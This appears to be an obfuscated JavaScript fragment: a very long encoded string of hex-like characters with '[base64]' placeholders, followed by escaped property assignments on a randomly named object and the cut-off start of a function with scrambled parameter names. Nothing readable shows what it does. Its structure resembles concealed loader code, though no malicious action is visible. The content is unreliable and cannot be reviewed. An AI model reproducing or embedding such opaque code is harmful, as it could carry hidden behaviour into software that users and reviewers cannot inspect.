1Z97F566cf71de1687AXb7273ZA41A7Eef58ce32a3#c88e65783Z6f3XZY85e52bb5YXAH27398A3132790|66aYZ44ba1e8Ff875Y243e41Y862895cd3E636EYEf25Zd135a6@F85e95ac33E9dWE77F251c22ZXY3A72E3L8138397U076da4bb42a8Eff68E442Z3YF124f1f2a98ae17b9265ecfF4FF6F83EX62c637a0167Aeb54ce2e9F~880E253bc5eXZU37499A4142891^76Zdc45ZZ1F90F975Y344ad2c87F861:370a8193E49b9XY36AX1081ea60c4359E1878e9Oe19879d&6A8154dZEe3ee5e72db51Z5268F*569da43ZF1Y8e2F68d173E01889aeZ9293da61c80f15AY034a5;E89e859c23a9c^Y761885bd2E535EceE24Zc12596ff75d94Ab3308dFE67E341Z21bZY2a62d3f8K37387F066XA3ZA41a7eEF58d332A3#c85E657c062XF&7789da8182X95KZ6FE049bf2394fd76Y748Z1288bfc65[774AX1Y424Ybdd13AZ01485EE64X839a21c7XEY194c895964d2E851F36098-92E39A9ZY269X@071YA50Z4258E^868d942bb1c8df698.53dAEd3YE4e62XZ41A5167Ff559ca33AY&Y7EAAYY1aeaF56379e284f1299aZFca3a4Eb72Y91%26ZE145b61F98F96ad349ad1E872996ce3F646fdff35XY236A71086EA5Zc4409E_f343fb1X32cce3Z73E4(9148498{177YZ4Xb52b8F#069E343b41d9XF768Y173E01889aeZ9293YA61c80f15Ad034a5JE89e859X23b9XVY761885bd2E535EXEe24ZX12596FF75d94AZ32F8YFE232e9cb21bbd2A62d3f8-37387F066ca3ZA41A7EEF58Y532a3&c8Ae657X062cf|7789dA8182X95(b6fE049bf2394FY79d74874a7e4bcX94f43ac4Ebbf3648994:41881f75bcc35AZRf80E964c3349d1677E851f36098J92e39a9bd269c)071YA50b4258E.868Y942be1c8Yf698G53dAEY3de4E62XZ41a5167Ff559XA33aeVd7E1F58c163Y0#8799EA9192d96~c70E14aX02495fe77Y849b22Y8XFY66V875AY1e434Ebed23bZ11586EF65c93aa31e7dee57Y631a2|Zad1A52X3E8F36377E056ba2b94=A6edf48c42293b8X33147Z052ZFf7688d98.81c85fb5fY039af1384EY69X7385d68YAEX55F7649XGY323dAYX12aA0J475de54b82992?c6cdd46be2091FA9c?941b2Y7E25266cf45A91a83F95YXE37Z31182eb63X5369f41aeE6577X87f7Sb74EA4EZF289E{273dc58b6274X57X5YZ44E6538Zfc212X9cb0198fF364cd43A71881fb5ZXX35b1Tf80e98ZF830A1c6Y14155ZE3498J972E84cZY26A0(071da58b4258e309dY5466Z76E6FA63d93dae178Yf162XZ45A5167Xf059fb68a0113641b1c52EA4#879e258bc2d961170E14AX62495FEA0+Y45Z6YZe6566ad349ad1E87fd61d23bZ51586b2E522f2fd6b81ea8Xf931a2X7d24256ZF3599)A73E94Ybe27a3V172YZ59b5268f319ed6476c77E7FZ64YA3eaf188ef263XX47a61780f85aXZ34d6437ZEX111c8cA0J97fe354bd3397{871EE4ZZX5Y96ffa1&E46b7YXe7576Zd44AAE1F88fe62d33cZ61687F06Xca3ZA446b3eb5c818XFX1079EF53c42Ya3(778E15Ebb2X95!f6fE049eb5890[12631A1b51E94F869Y248ac1d86N160d172ab14b6235ZccF1fc6c80E95FX3349d1377E851XX2b9X.582YF50Z95ZX8Q07196a111258E_468Y942Z81X8YF673Y041aa2884f55e%06dA5163b46Z6XA33a9Md7eE75dX1329Z1575e687c029XZ3870E1I6118195FE74d849Z2288XFY66e240Z11a92F465ce70dd1586abZ6263aa3197YEE57XY31A2*Z87e55682b5F2caY75Y51ba5Xc9L17297a212268f^569da43b91Y8eF770Y142ab2A85f65FV16Ea6173X47Z7cb34aa,e7FE85ec2339X1576e750XZ2A9b*4a6134ZZXE1ec5X70d94FZ3248d}367d841ZX1Z8XF56cXF40a94ZZ8F0618691_1157eF458X932A8+c7Ye662X031d2^b741683bb2c515XXXe049bf2394fd73d748Z12d8Zfc212c9eb019bb2860Y1f6-17185ee64X839a2187cEY56Y130a1WA80e455ZE60XY{5769bA6162A93}96dde47ZY2192fb77d546AF2989FA63R572AA1b404bZZcf38ae1283EX62c637A01Y7aeb8cc52Ed03Y75e6Ib16869AI379dd4Eb72Y91T26be445Z61F95F96ad375E21A8Zb0ZZ2Z3fa81E82f35cd236a71089EA5bc4439E}F781A87bf305560d0E44YX32798M177db4cZ52f8FM069E843Z41dbf2X64d5fa=57589f268cc3Ya61X80f15AY634A5467FE88Af72Fa0c5Y04054bd3397S871e74bbc25A2ff70Y952b3248Y2F9cd4456A75e5f962Y83Xad168XF061ca44A4154174b189961X10791b88c0315661d1e54Ec42899,278YX4YZ63190O1a2YZ44e6538Zfc212c9Xb0198ff364XY43A71881FX5bcc35b3&f80E98bF830a1X6Y14155be3498+972e84cZY26a1J071124ZZ456X3FZ6c919c)X2089FF63d43YZ31788F16dXZ3cA5237FF059fb68A0113641b1X52ea4L879E258ZX2Y961270E14aX22495FEa0}Y45b6dbe6566Ad349ad1E87FY61Y23Zb51586ef68c93aA345Z2ea5Z808bFZVf78ee52c32ca2*677e05XZA2b94126EYF48ea578fV02530A0b41d93F768d147ab1X85J15fY039b71384ed8ffc34A5cad54559X2389c_d76EX50c12aa6~475YE58b8299234A1Y94a6f7aEAFE67YY41b21Z91f566XF49A91a83%05Yce37Y9467eef141F8fa3=c82e657X0369a)Z74EY4eZF28a7J273YX7Eeb2394b9X43448Z1278bfc65db3fb01995f364XY4cA718812390X8395e69d9ed56XX30a1_a80e455be3898(93568a57d8A10S46d*f7Xb4254A55X5d942b81c8df66cd041aa2484F55Eda38a912b42159caeffa6A7EE75dX1329Z1175e64fc8299a%381YY4Eb759X6FE6f949F+F238XI266Y740b61A8Zf471ce3fa82582F35cFE6bA3143944Z4X831a7}Z7cE55ZZF30991573e44dX82798=1A31048b9YEE9596dd64cZ0218aR064d53EZ81889F26fXX3YA648b5EY5E838eFE127ZF155X62fa5M97AE35Ebd2e97Qe71e24Zed5A92R32833A3Z72096fa6Zd44aAE1F88)562d33cba1687F092FF37A8XYY8485cX53Z9f1079ef53X42Ya7)778A4Y714E4ef5Y73YX7eEZ2394Z9c43448Z1278ZFX65db3Fb01993f364XY47a718812390c8395E69Y9EY56cc30a1)a80e455be3998.972ea4XZY26X8356YYE-3Se7e92fb71d546af2589fa63YF3YAE1795f162XZ6YYA1283A8b32337A0167aeb54ca2e9FW882e2537883F1*770127FZ7284Y58X8YX45bb1f90f96FY344AY2987F861E03bAX15Z7245ccdF2fd6Y81EA60c4359E1478e952ce2c9dX9fc39111ea498^1a31048b9YEe9596Yd64Xb0218A;064d53ebb1889f268cc3da648Z5ed5E838efe127bF155X62fa5}97aE35YZY2E94P8711380b8294E59c9dd46ZX2091fa70Y445AE2Z88F962df3cad16b8255dcef3FE6e82eb61X5369F1579EA53XX2Y9Ec3XE3X52bb5YcaI27398a3132790?66AYZ44ba1E8FF871d2436873E1f760X83aAZ1495EE5fFX6bY6d3e0668cf7F4F87ZadE514478495?93568A57580ee.43135b8787Xffff242f9fZ3df124F60Y4#1V588477Ab7XF389E1283A8b323376468EZaaYY1a325e91XE9EA9172d598XX9a1a528284Y58cadc7dZ62097@768V7@33673bdF56YY73Yacd8=Z48182391a7107eea5ZX42c9eLF78E352c32ca2V6771851ZA2294,56eYY48b72391-02c5f9X6c77e5FZ65J574YFdce96F95Y06Ydc15b4F866fd38d9123f43c67E89F9,d76E450X1629bc8cc4fTF139696X2F5327EZ7e316532Z38beb21Z89F566XF74a91a83f95dce38b01d801f1b4e8bd5:Y85F355X42YA3;778e15eZZ2X95+X6fE0O5108294FY7cd748AE228Zfa65d63fAE198aF374cd3Edb4aZ5Z2bf456Zd6Y3d75a8cc4f3266374e8144784545FXYe3101497575ZYEde=3@e7E92ZEf12e3fZ3E0e467265996ae177Yf1628792|2164347XA89ZXF9113d70ad7d88f6Mc386ba88084N7,72c37A9bb5X95ff76e647E6e215529cY44cb61c8bZ7EA27F7:27086EF5Yc93aa3@b7dee57c231A2)b81e556F73099^173E44Ybc2796:270YF49E958X3c0XY5379Z451X0F998YX4ae11XZYF6225592A31780e65acb68d7423F4cY2F8636064E7195180Z3F0^175a1d411E1EX5a709da124E4e86Z6Z909Z+b1F4Z7EZZcc406Y71f4b3e6233bA4IA7EEF141F8fa3d0Y4571649869ecafd3A)A158399X5F835&Y119494Z9X43648E9228c}373Y4736fA2YF2961d943a9184477Z4848ffd137cea56X73098+a7ZE44Fbe2f981272E3Kf427F5764EAYE47AF2192fb6ad544Z01e8Y2A99U4K1Ke94ZA252226a9db134275b2c3376396Y3a3AE1X325F63E6a6AA2Y2Y525YcdE1)d407d8E*22F33b675A8e5fd66XX40b1d6e15165929619Y8#Z48608cbffcXXd7455Z87baF7cfd356567Z86f8*aabe44EX53596353164a1eb239b)56ZdaT639764651ZFY53EAX1889F25Acc3YA61180F15AY434a5caY54759c22a9X}Y76E550bf2Z99N83467A4F029c635a09dAA3056X1ZEX24577AFde114e5Fd3FF326F3f4AZ8cefbff824246X9c9EEf9697Ya9dc192a9eXZcf5211448199{268dc4Y727ded!12E32Z574A7E4FX285Z986873E1F72356936b6Ff2f2172294a64780ea61Y132d1XY%[base64]^Edee9576Y99cc_9E1E568688d98~A1XbdF660Y747A8474376Z3FY35ad177YEX184b885863Y1e750be2a9b%46cde4FZ82392*[base64].Y7ee761X1329b1875E64fZ7299A-372YY4cZ82695c2c649(9169X90f95FY344ad3087F861c73bAX158Zef60X93YA3147dfa57X831b0Sb7Xe564bf30991773e44dc42798T180YZ4Xb52E8F.069e043Z41d95F768d14dAZ1c85~45fY039af1384ed64c738a1207ZEX55cf2fA0N981E354bd3e97[8A5147f7X89_F35a09da124568EZYf02Y3Eb2de114E1e2997AYdade612125A8a8XYY8485c88ZZf8?97daaae31f0236078e147bb2c515ccce0}Y11945386c3YZ&73a774752c0d6,235724A4Ed1Y1F6I17385265FX940Z011b0AXYF1X669e1680e65581b4f1c1cc3A50b92793)[base64]|Y214e52Y594X7@41c487ZZ88893?1174376b38Z8f12123742b4X667A0;A81F152F1EY205dA7YF57c12796c2f532H2Gd7Z91FA68Y445AE1688f962XY3Xad1691F061ca44A4157ee658X932a1:X7be755c42eXE3Ya8a4d714E4ef5Y73A0A427e619566e9b9f22e2e6696995X8|5168AZ6E926f6)17385b1E421F1FX6a80AXdf1cF4f87ZAYe553c25Fce.7A6f082bd5Ac934313Ec4EA555256d9Mb4372A5E2F36793X6R3Y3de4X628f9316Y6YA5d5d828dFY113d70adZE325F63e6a5d8152d96FX70e1G6118195X2X649L83Z7890ZXef2cFX@7758bb7EA27ff:38686abb6283adb147ef565X6656194d11b53XZ359ZIA3669a67681EF*56edc48b9228afc6dd641b0218a!464d53eZA1889F25aXX3da61580EF5ZX938Y9127Xe94ff6659e3d3a3EX1f32Ecb3a73125YEE29X635A09Yaa3056X1bec24577afde114e5fd3FF326F3F4Ab8XEFZff824246c9X9eeF9697da9dc192A9EXZXF5211448199*268YX4Y727Yed-12E32b574a7e4fc285b986873E1f72356936b6FF2F2172294A64780ea61Y132Y1XY-03Y87bf37A1@[base64]*971E354bd2897;871eb4bZXe1EX5e70Y941b3248dFX67d642b01f88ee62d33cZF1687f056XA3ZA4457EEF58fb32a3IX8de657f463XEXZd85E84efEXf073A5dd=X3F7X8d-12d609Y6Y78e6fc292Yb07074f7f71c2797abY7Qa4758ccF9fd803F72afc73096PA7bA0AZ1Z2F5X60E3A2d5122a5689c696A1|f255184c1999Y20204550X2d475ae188FFF60FFfb2e6Zb5ed65XF35a4d0G340101Z899f]876e253bc2496|770db4abb249afe6F1049b21A8Xfd66d540AF1Z89F862(271YXY9E66X92XY6ad912b1F563fa35Y6_F3b6eAZbc3099FF73e44eZZ21X83770VF?X1093X5-09dSc45E42Fc0fb98(7726f7X)228939094174981b0e32031a5Y1H441111c8aA0cdd15414189b9ZX0XZ3Z4f7baeEZfc709YA124E316536bY43aAE1f444FbfY3}0N4874679Z6cefa2Y6A3A45b3X9F528653d41X4X4e9f466781952bc33a3%4A39Fd2|f5991H973Y94874a7E4Z4ZF2Y43AX1A86f760c83aab147fEE5FX843a2137XF856c73098|a7bE453be2Y99%776A2Y512E2EY5F71Ve7de8e5F2789eV9^6IA8dbfF7265996a71Z477ab78792}0164347XA8A8E11113641Z1c5F1246172E613179A598cc9E14AZ02495ZAX53549767afdZXEF2X4470A3e0Z0ZZ293F6Z9EdbZ3Z73a3A5F6adcEE8FX832A9197A19154885XF}77fE94fbeEA1d5a2A35a3Z92290fc6dd63Eb0218af564Y53eZ91889F26FXX3Ya6Ue80f15ac934a3_f7dec56c3389E3d3A3EX1F32eXZ3A731255X25Z9633a2-Y=a179dX32E2Z2fZ2E41c4b7Ebbcc406c9fYXAXb7253Z686cefafZ336365b66Y6ea16498697Rb383cbf7Eb1ee@66FY549baYFea5A6E9Z9F22E114516995X8P5Y5E04E6490X3M0d8dc5F5F848fW113b4ed57ce3E9F3E3a6daaF42Xa4RE74E3][base64](a6b*a_63976c0f870YA40AFYZTe4b1b2694aa1381ed5Ec768a1127b1E55c62FY0@97AE34Zbd2E5Z68EEE24ZZ32596FFA2Y94ab3228dFX68d675bb2cbef9262aAY6Y71F4f45dc337A81194EZ5XX52Z9F1079EF53c42dA1I778e15Xbb2c95]Z6fE049c62394fd74Y748Z1308Zfc65YZ3Fb01998F364cd48a71881F75ZXX35afOF80E966c3349Y1A77e851X92b9c*57YYF50b93193[46dE847Z821A2FZ6c?978e3e0ed7399R4.1[588ZAF2215491a2164275b2828dFZ113E42X58589Oc%X313cAXX0ec1f5c6de1([base64]%F4aeb245083c0d145AE1488F996H5706d7A^026918E9215477faee11e2fa3cfT23F,F1A889eXZcf5212169999beX9394d79ace9fa6e9b9F22E1145169d238ac1d424YZYd1feG2854477b4XXF82Z683843b1X7f326633b3fc2c2e7f264761750ba31a1L2A19dd0!Y578F{771d74672A5e2b2bd2b41aa1884F55ec638a9127dEX5dc641A0117AF054X52e96}879E251bc2b97!5741180EZE8F57Za1OcG9^Y90c2fa295X99aa1e4A7Yba8a95~319464aXY8Y9114143944Z4c8f4276475e9161a9d5c8Fcce44dZ32798c4f734.4LF7Y93ZFF22FS7(b8e8eZ3ZE3042e31c86FY6Yce6Y699Xd9235Zd33da3123e71AE7E89f7,d76e450c12AXZ!475YE81Z82992336Xdd46AE2091beXZ5145ae1688f962%53cAY1685f05fXZ39Y81E8f215c88ZZF8c8d341577c87f7&ZA817827F8X1238a3a0a4275991c0f33041b5e11451212c9AZ0YYe1642428abAZY0YZ4Z5F8ZbeFZTc80AYb134f326637bE44AZE2f545FXFE31014975689X6YEWA3d7a4a55c3Y9;538754d51Y4d4F9|476882962XX43b314Z3afe21f69a11983e95884Z7F4X4cf3Y53bc2A96J770d84aZZ248FFE6Fd852b2238c.a66d740A81A8bF463XE3dA91786F067d738d7d3}6438dX53dA7SY7XE653c82EXYXAce5183be5bca&3A2e552eb265357YA9a9e21218aF064Y53ec11889f258cc3Ya66780F15a1Y34a5.e8FE859f665d0XYYA6086F1EEF275A7df)e417e8FV32F629F6f7Ae8fe2Z2fb27276f9f91e2999AYY9LX495aceFZff824174b1c93298?c7dA2ad1d315E62e5A4Y7142c588bc898a311275386c39Z9F22224752c4Y677Z01a91O162_1fd306YZ7EF67Y137A6Y2*542121Y8ba1=a78e455ZE2698!972YY4XZY269cQ071124ZZ41c8Eff68Y742b11d8bfa64K473dedbE86E94XF6XYZ14Z3f765fc37Y8113Y70adbe329Z|175e6.Z16889A37A611+E1bA1c7322f33b6e8204f82ZFd04470a3E0b0ZZ293F6X70f3b3b73A3a5f6AYAEE1a4Y8a9bLf3X40c382b5f2LA73d94YZEE3EE5E729Fa326e518556Y99XX-9d9e4526894X7[4dcE063638893{517b8f15bY242a3423E71AEf830a81278e7134683535EccE24ZZ92596ff67d94AZ31E8dfe67e241Z21b99f566cf37A91a83f25YXX38A6157FF764c7666295d21c54cc3A9c-b751584EFEXf97fA5E07dEX25X4#876.d48Z21Fbf2E69@675AE4Y4A4eY1(33edb4A83226YFE39a343Z21d194c895964Y2E815199X5Z8EXZE3101497575ZYEdeWa3d7A8Zff2b5e9Z6Z76E8fa2659966671YFF5215491696dF0225ac837d4437X1Z65f7325E91XEA6aa2d2Yca39A4A1AE345AX5c2c6497ZZ3E2155263d7~33673434ebcd2ff.386464Acdcdf2FY6d81adE01d2ea2cfY3561548859Y;[base64]}84556XAF629663641AFc5F2f679393dc0X0E5F06074A0Y3102195X2X649_83Z7890f95FY3446974E4f82529AX6b9EYZF31F528F5f6AY8ee1a4d8A6266E9E9=E198b9d3E77e158X829X8c4f7347Eb62E98fe6d99cc#9d9E45268d13FAZ1X85EY5FY039A41384ed63c738d9127bE355X62F9eQ978e452X12bXZ3aa5a2AF355b9633a2db7Abe2cc3FE9FY8}4377485F962c83cad1784f95FFEFZFF82b4EF8XFZ34d316831X57X161Y03Z376Aa77782f0G63337ZA79acE9I12e32b57579fcFX285b98A91d497Xb98994[6184477Z4848Ffd133F72af878ZJE4078E655F2619A39831550ba27c73671We7dZ6555256d9Ib46e3528b2A75*[base64]}63265a2727YebQ12e32b57579FXFX212c9Xb0YX~f4c5dY1fe%2854477Z4XX359b]f80A5b020346165E8a7da172F5Z8ecb9ba6142a5689c69Ea225254a55X7Y97ab31Y94:465_4!03370ZAF26ad43aa9Y5M84515208eA4-d7ZE758X1299ZQX75E04FX029A3H374154eZ71F91@26bYA45Z4208EFY66cc40Z11A9df465ce34A81982235cXY36d91081EA6bc435d241aca9b63X62XYXAXE5183bbEA1d5A6bdf@Z3E7Z4b56c4YAH7;b8E4e52Y5Y5fa(57589Z5e82536AAY7db5e1Y508YA5IE74E8597E89f9|d3a3EX180Z3f0_83467A4747FEY}32F629f777ZfeFE232ea0Z2538cF66dYY3eYYY9:X4993XZ43AY1382AEE11eEEF9677Ye654c0319a%274E54eb92899.278YX4Yee2790f86AYZ44Z31e8dF967Y640E04fZAb7c44a70ab48b7f08fd341Y813b4EY194X899aIe77dd51c25Fce393643c9ef5A575ZYE104877aae7F86X98XZN8Y8e3516794981ZYZYF62628792U2164275Z2c3376468ebaadd1a329b_175e6%Z16869ac7XZ4e=d407Y95c1F431+1Sc7a90ZXef2c]4_88Z8Zb0bb2Y3fE01983FA6AXZ6A6699d62058d03aa0:f3Z6eab7Z86F4)A73e14dbe278fT172db46Z5268f?A69YA43X01d8ef75fd142AZ1a85f460ce3Y626Ydff18Efd686572f81E89868a(Y3f77A6d916279Zc7FA37~7128096c3c74ALaGE9191b6X1314571A4E1F26693971aY9Ic4961ca30A4153a45b5X9f6fa7d3X6facX4f02360303ba9bfeb1e5b3337baZAYFEA5X6eUF48b22999FA9995c8^54f87ff69cf3e6a9Ydaaab52339A2107XEY56be30A1Va75E455be3898J972F04cbd268e^071YA49Z4238FFY6cY64EZZ1EZYZ9ec2973AZ2391f362XX39Y94883208FX8676468EZ1Y58f5649d3X871853bd2Aca39741180Z9585559YXGe49e6558E2d70E076Z14eZY282532b8de49464aXYff376699Y6e75Z87ZAF7c7d240568387:aXAce51517681f1*53164A1b2265357da99XXH9218af064d5FA?57589Z6ZA3dFX2f6c84Z0E320f0fb697fAZde1bf3F77A7a9FAA1X2eXF!872e959ba595588X5=f47ZF298Ffe2a5Y9A6a75E3f962Y03XAY167ef061ca35A4157eF958c932ae{c7de64Ec0319a#974e34fbd2c588bc89fd2WF2790f66aYZ44c71E8ff85eY243A91Y424dZYY1fe)2854477Z4XXf1FX6e80AYb134f4f87b7ba7YA17E7f26476a2d5125e97c4X84b%A3d7A92fb69Y546af1e89fa63X93YAE17Y8F162cb31a5164275Z2c3376396Y3A3ae1X325f63e6a6aa2d2d525YcdE1&Y407d8E}22f33Z675A8E5fd66cc40b11587ef65&271YXY9E66c92FYFAFE81b3eb1a4Y8A9ZRf3b6EAZ7b86F4{a373Zbe7E82L5N52a35A5b9e5185566YA(7Ub8E4Y80ZYY53ea41889AEb9293d6A6ef1Z0e320386497d4A4AF1d335F92XFa7AZ2E2e535eY0e283bc269Y-d6e|Y~93X79c3FZ73YY43b2de114e1e2997AY1684f061ca32a4157eE958X932AY-X7d1E57c0289A.b74E34eZY2997:670E855b8575386X3:Y45bd2Z8Yfc99K873707d?329949195184A82Z1e42132A6d2,542121Y8ba1XEd25515199c9cX1cc3c507cafecFY719Ea225e417546Xd53baf204550X0d4^1%588477ab7XFFZ2e6b3b46Z4XAf629663E42c5c5eaF567791A53ZY34A4)5a4a0d3105a92:A74YA4975a8e5b5c02E44AY1Z87f861X93bAX1580EF60c943a3143944b2c83199&Z7XE554ZF2E9a*8771483eeEZF87eA4,FOc1093X5fd2X5F9cad214Y80ZY8Y98T61c494YY0909417173X47Z7XZF72a6778EX191YA05F92cfe750Z62A9bX0XZ3b4f7X80+3c2f5324a76A9e6Z6X12f4571a4e1Z9ZY40406570E2F495XE38af1f801f1Z4e8bY5,Y85EF55X4f02360303ZA9bf2896%273YX44Z62790fb6AYZ44ZF1e8Ff86fY243AX1486f760XF3Aa91583F21f23a65e69d9EY57X464Y3*eab1a53F2EFF376A8e380EF28c712A3deKa3d7A4a55X7d976e5504d5ae0L6716E72F5275f8ec1FEIf83afe21fEFfa687eabaf32f2f679799eA9192d598cX9da4E7Z7F;2X1f43149b2188cFY222Y9Yb1YEe265245794AXd8:b48182391A7d3#6431b1Fa2A2X7d24456f7309a1181E2817YZ0EY376fe751Z7265285c2929dNZ218af864Y53Ea61889F25dcc3Ya62180F15ad934a5Ne76e859X2319c{b77E554Z82a92T871F24bZX258Zff70Y99cZ3248d|e67d875e44F4X59dfV5706d71f4265E8dc0fdWe82AEe11eEEF9677YaaAE31f1f578789dA8182X588Zc8d94Y7A7e+1X0f33048b1178Zfc212c9cZ0YYe164235693abd7!a47172290A6d2_5421a1EA1A1X6Y14355f62f991080E1807XAFec366Ee650Z6255184X1919c[a2089F763Y43YA51788f15XXZ3Xa51Z7ff091XA339bRd7eE756c1309c:[base64](e417E565addYY]2Nd7F91326bY54cbc1YbcZ8eb2872aa228XF2618YX0fdcdd8465cX5339F1079E153X42Y98,778E15ZZZ2c515Xcae049b12394FY6Xd746Z2208fZXc043,[base64][184Z6EE1Y508Y9E123E71AE7E89F7]d3A3EX18185|8#82d38a8ZXE81Z5869YYHA_e915083X0Y841a71Z8cZ1ZX2X406d71F4Z3e6233Z679AY7a7b220366295Y2aaAE31315661d3e586bf29A0107110Jc3F7Xc6FE76E046Z5E11451212c9aZ01987F364XY35A71881ec5ZXX35AFVf80215aX32b9Y}E77e651c02c9AR973ea5bZZ5a5689c61048X02a90ff242Fa1b350bf2A2734ZAe04Z484XXF^139689bY8e95d89ZXf9c9Y442588589~Xccd053537883F3^73366A3b4285559dc9Zce]Z238cf266d7T33673434EZXY2fe316e464aXYcdf2FY6f81225bX53cAXHdaca8YZ18629A127Xe2517dZ0edZYc8364XZ5238FP069^A43b41YX0f768d172AZ1X85EY5FY0fd|A9084ed55X738a1447bec55c42f9e#a78175YXE609Zc0XZ3d4fb931a0.1a09cXF%X568e&676d6456A75e3f996T5706Y7a;026918E9215477fAEE11e2Fa3cf=23F,f1a889Ecbcf5212169999ZEc9394d79AXe9fa6E9Z9f22e1145169Y238ac1Y424YZYY1FE)2854477Z4XXf82b683843Z1c7F326633Z3Fc2X2e7F264761750ZA31A1T2a19Yd0Gd578fP771Y74672A5e2b2bd2Z41AA1884F55ec638A9127dEX5YX641A0117AF154X52e96T879E251ZX2b97;[base64];5108294FA6Ed73YZ1228ZF965Y63XZ0518aZ7ZZ3eF6&17185b1e421F9FY8080acdf1cEXf7657ZE453ZE2f98FE72E34X+Y2697P066YA4Z707ZedFF2Z5e9ZE7204d51d493X6T31b477ab78F9316164275Z2FE376468ebA3ae1e325E91XE9ea9172Y96Na70E1^e12954Y58X8dc}83Z78X4FY67Y474e31Ebb2A63G2FF_386Z8f390ff38d71a8A205bX4329e%F73E54dc3EF225f2f3aAXZE5Zca35323fc5EZ565357daOX4473A6E3f46894c7T4Y4YF4Y63909417Y7db5E5E838efe123E71aeZF336064E7A6d9162E97fd71E2}7128296X3X74a}93c7991ZYF02YFY&8768cZ8eb28H0_48787AXZ7293bYX157Ff666X7666295Y21c54cc369c]b376Aa77782F0I66FYY49ZA238ZFY6eY742Z1228bM565d6FZ}6748af35Zcd3Ea71681F05cXA39666aEYacdf1c34Y140aba8b53Z61ccc9XY5082baE91X596aYE{a3Y7A4A55X3d9J6{a8Y4Y51d4Y4f9R47488Z4E72435A9Y6da5Y1c4f8ca4(Y73e7587d88f8]X393dc07fZ2efU73366A3737Eec.22E619E767aFYfd222Y9Fb1528ZF56cYX3YYXd8]Z4892XA42AX1281ade01Yedf8667XE553ZF3099]173E44Yb82798!17Zdb4XZ5338fH069d143Z41Y8cF766d240AF4XZZ262330Z6YX474448XZFY356497d4e55985b8f5X5d03E548185U8c8XX4f4F747Fef;32f629fb0245155Y897caN71F88EE62d3F8M37387Z4b83ZFA2d6A82AEE11EEEF9677da9dc19F1f578789dA81A2XXY,670e757Z8575386c3.Y45bd278YFX285b986873E1f760XE3AAZ147Xee5fc833a2137Xf756X730AE}A7bE44cbe2f98*772e14dbb2AX736A19EAZ3157c2ZFc34678b0df124F60Y4O03370404Zb9XFfc?0834347cacaefFA6a7EAAdd1a2b9FXXY0531245829a)369dd4E737eEEK22f33Z675a8E5fd295c996974E2F82457946c70f3F3182395a74881EZ62Y233d2XE.13e88c038A2|[base64]#33bZ31Y83f21e518e5e69d7ed56X430a1)A72e455be2998*972ed4cZY26A5%071YA42b4258eFY68d743b1208AI171d2716dA0YY275FY741a7167aec54ca33A2%Y7Ee768c1329ZG175E64f12299a37A611-E1bA1X7322F33b6E8204f82bfY04470A3e0b0ZZ293F6c70f3b3b73A3a5F6Adaee1A4Y8A9bPf3X40X382Z5F2Va73Y94dZEE3EE5e729Fa326E518556d99cc+9Y9e4526894X7]4YXE063638893=517Z8F15bd242a3423E71AEf830a81278E7134683535eccE24Zb92596FF67d94aZ31E8YFE67dd41Z2538cf55Ycf40a91883f25ecc3b679Ad7a7Z224369X1079YF53X42Y9b}778de52f32X595de098a313275386c39Z9F22224E81be8E99R71d86f560Y13Aa01485eeafX839a2;87ced121d8Fa1cd!03d89c2efF3763568A5ZYe91X593135b8Z8e41754A0Y9#6TA8Y4550X0d4|03370404bb9XF38ac1283b0Z437EFFA6A7EAAYY1a669fI9761685X05dcc?5a4a1a5285a9532a1YA79bc2cc2FY66Y440Z11587EF65W271YXd9E66X92fdfafe81Z3eb1a4Y8a9bMf3Z6eAZ7Z86F4Ja373Zbe7E82R5K52A35A5b9e5185566da=7{Z8e4d80ZYd53ea41889aeb9293d6A6ef1b0E320386497d4a4AF1Y335F92XFa7ab2e2E535Ed0E283bc269dTd6E-d:93c79c3FZ73YY43Z2YE114E1E2997ad1684F061ca32A4157Ee958X932AYPX7YE665c0319A-274E54eZY2897?371E0-5107e94X0F330;0Rb7d8FZXX043?235728A2796U1fe+b91b7221F23A6Y8103F72afX0346093d0a0AZ192F5X60E3a3A72a2a4F5AcaYE@A3d7a8bff2X30Z372a5e2FA63c93YAEY3de4E628F9316Y5V8455Y89bcf9X9Y4425884Z7F4XXY053537883F5V7a8e14bc23293322e619eE82098M268d7[33673434Ebcd23bA91586ef57c93AA3}e7dEE57Y131a2Pb87E556bf2799=a73e24YZX2896H5a2117c7986|X329d9A9e21538ZZAed2a3ZAFYZ(E4b1b2694AAY7YZ5e1e22a5a5XAY5455985Z8f5H67aa7AZ2EEY205Y75YE44b8294e59X9YYOaUe915083X0d8H43774444fbdd3ff326F474ZXEceF3fe7082235Xc63YAY&Eada9YX19639b137Ye3527Eb1EEbec9374YZ62490)16Ad244b51e89f869Y24dac1d86FX60d13aa21485EE5Yc837a311801Y8Xf7f4H187ad1815199XXE%63568a5Z62A5689X696a1%F255256Y9999Y20204550c0Y4^0337081F52226A9689ZY8f059bf33a4c9Y444588589WXcbfe3Z537Fb2EFZFca384e7aAYEAX2X649496e79EZFY9Ed741b8288928245794de168Ef85EXYf92X693944Z2c8319FTZ7cE54dbf3099^473e44dc72798ZYX83A4Xb51d8F=069Y843Z21e8cfb282XAF6EA1YEf65Acc34aa1382ed5eX748A1127ZE155X62ff2Q97ae349ZY2E975A71e24bZA2596ff6YY94Ab3228Yfe67e841Z21Z81F566XF92a91a83F25Yce37A51182EZ5ac5369F2079ea53b92d9eU7XAE152bb2A95{66fdd49ba2392FY6Ed758b1228ZF165d63fU2198aF362XY3Ea71581f25bXA35a6~F90e95Ac3299dWe773a51c22Z9A_576df4dZ92A93~26Yde47X82190FX6aZ83Za83191429f1Z7fF3649bd441e040E05Abc3E70a948A84eX72d99d8116CE7651F\\\";_D60nHwY1GX._M95B7I=\\\"\\\";_D60nHwY1GX._O7qF85=\\\"\\\";_D60nHwY1GX._UgT0315=\\\"1\\\";_D60nHwY1GX._K71CKxE3i=\\\"1\\\";​((_Qq822na2kW,_E58Z2NqXr,_I9Ipjy9Q6,_NfNNSG,_WFHvGS4m,_D6qBdZ0tC,_AeU67,ã)=>{const 